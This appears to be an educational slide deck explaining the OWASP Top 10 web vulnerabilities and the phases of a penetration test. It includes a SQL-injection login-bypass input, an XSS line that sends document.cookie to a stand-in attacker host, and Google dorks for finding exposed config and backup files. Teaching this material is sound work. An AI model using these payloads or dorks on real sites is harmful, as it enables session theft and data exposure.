OWASP Top 10 explained
By: Jaimin Gohel
About Speaker
- MCA(GLSICT)
- Bug hunter
- Developer @QlooIT Solutions
- Speaker @Mozilla Gujarat
-
Top 10 Web App Vulnerabilities
-
Zap proxy
-
Mutillidae
What is OWASP?
The Open Web Application Security Project
The Open Web Application Security Project (OWASP) is a not-for-profit group that helps organizations develop, purchase, and maintain software applications that can be trusted.
-wiki
Overview of Web Application Hacking
-
Back-end scripting languages(PHP,Node,Ruby,etc)
- SQLi, Command injection, directory traversal, file uploads and direct object references...
-
Front-end scripting languages(Javascript)
- Unvalidated client-side redirects, client-side auth, , Reflected XSS, cookies, local storage...
What makes a website vulnerable?
Overview of Web Application Hacking(cont.)
- Money, Boredom, Espionage, denial of service
- Bug Hunters looking for a bounty
- Red team trying to find bugs before the bad guys do
Why do people in general hack websites?
Why do we hack websites?
- Create business value – this is the number one goal
- “Help businesses to be safe, secure, and successful” – Robert Hurlbut, Amherst Sec.
Five Phases of a Pentest
-
Phase 1 | Reconnaissance
- Active (touching) or passive (indirect) data gathering on target
-
Phase 2 | Scanning
- Manual and automatic tools used to learn more about the infrastructure
-
Phase 3 | Gaining Access
- Taking control, extracting data, pivoting to attack other targets.
-
Phase 4 | Maintaining Access
- Persist, remain stealthy / don’t get caught and extract as much data as possible
-
Phase 5 | Covering Tracks
- Any changes, authorizations, etc. all must return to a state of non-recognition.
The Top 10 (2013)
- A1-Injection
- A2-Broken Authentication and Session Management
- A3-Cross Site Scripting (XSS)
- A4-Insecure Direct Object References
- A5-Security Misconfiguration
- A6-Sensitive Data Exposure
- A7-Missing Function Level Access Control – broader version of “restrict URL access”
- A8-Cross Site Request Forgery (CSRF)
- A9-Using Known Vulnerable Components – extracted from Security Misconfigurations
- A10-Unvalidated Redirects and Forwards
The Top 10 (2017)
- A1-Injection
- A2-Broken Authentication and Session Management
- A3-Cross Site Scripting (XSS)
- A4-Broken Access Control – Restrict what authenticated users are allowed to do.
- A5-Security Misconfiguration
- A6-Sensitive Data Exposure
- A7-Insufficient Attack Protection – IDS / WAF to detect / stop attacks as they happen
- A8-Cross Site Request Forgery (CSRF)
- A9-Using Components with Known Vulnerabilities
- A10-Underprotected APIs – Protect your APIs, check for vulnerabilities
A1-Injection
Vulnerable code:
<?php mysql_query(“select user where name = ‘“.$_POST[‘name’].”’ AND
password = ‘“.$_POST[‘password’].”’) ?>
name = ‘ or 1=1 – ← there is a space after the SQL comment
SQLi: SELECT user where name = '' or 1=1 -- AND password = '' ← always trueSQL Injection
A2-Broken Authentication / Session Management
- Cookie Manipulation – login, watch for cookies, what can you change?
-
Cookie security headers
- Set-Cookie: <cookie-name>=<cookie-value>; Domain=<domain-value>; Secure; HttpOnly
A3-Cross Site Scripting (XSS)
- Steal cookies
document.createElement('image').src='http://ev.il.site.com/?data='+document.cookie -
Phishing and Malware
- document.getElementsByTagName('html')[0].innerHTML = "...";
A4-Insecure Direct Object References
- Files / directories / database keys directly accessible
- Backup files? Backup.tar.gz, backup.zip
- Config files? config.zip, config.inc, .htaccess ...
- Editor files? Index.php.swp, index.php.swo, index.php~ ...
- Files uploaded to the server? /images, /tmp, /var/logs, wp-uploads...
A5-Security Misconfiguration
- Outdated versions of software?
- Extra permissions?
- Unnecessary ports open?

A6-Sensitive Data Exposure
- Error messages showing SQL queries?
- Database type / version? Web server type / version?
- Filesystem paths?
- Credit card numbers? Passwords?
A6-Sensitive Data Exposure(cont.)

A6-Sensitive Data Exposure(cont.)
- site:example.com ext:xml | ext:conf | ext:cnf | ext:reg | ext:inf | ext:rdp | ext:cfg | ext:txt | ext:ora | ext:ini
- site:example.com ext:sql | ext:dbf | ext:mdb
- site:example.com ext:bkf | ext:bkp | ext:bak | ext:old | ext:backup
- site:example.com intext:"sql syntax near" | intext:"syntax error has occurred" | intext:"incorrect syntax near"

A7-Missing Function Level Access Controls
- Admin pages accessible by regular users?
- Can a non-admin user do something only an admin should be able to?
- eg. Twitter example
A7-Missing Function Level Access Controls(cont.)

A8-Cross Site Request Forgery (CSRF)
- Burpsuite has a tool for generating CSRF payloads automatically
- The attacker builds a form or a link that triggers an action on the target website
A8-Cross Site Request Forgery (CSRF) (cont.)
A9-Using Known Vulnerable Components
- Banner Grab / Nmap → CVE lookup
- PHP? Apache? WordPress? Drupal? SSH? FTP? Windows?
-
apache struts? Heartbleed?
- EG:- CVE(Common Vulnerabilities and Exposures ), exploit-db.com, searchsploit in kali
A10-Unvalidated Redirects and Forwards
- Send users to a different domain than the one shown for the link
- Make a user trigger your XSS attack
- Trick a user with a copy of the page hosted elsewhere
- Social engineer to download backdoors, steal passwords, etc.
Credits
- Chad Furman
- http://chads.website/

Questions?
Owasp Top 10 explained
By Jaimin Gohel
Owasp Top 10 explained
Owasp top 10 explained by Jaimin Gohel
- 1,219



